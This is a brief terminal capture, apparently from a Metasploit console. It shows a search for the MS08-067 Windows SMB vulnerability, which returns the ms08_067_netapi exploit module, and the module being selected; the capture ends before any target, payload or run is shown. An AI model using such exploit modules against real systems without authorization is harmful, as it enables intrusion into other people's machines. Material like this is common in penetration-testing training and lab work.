 [msf](Jobs:0 Agents:0) >> search MS08-067
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server Service Relative Path S
tack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
[msf](Jobs:0 Agents:0) >>use 0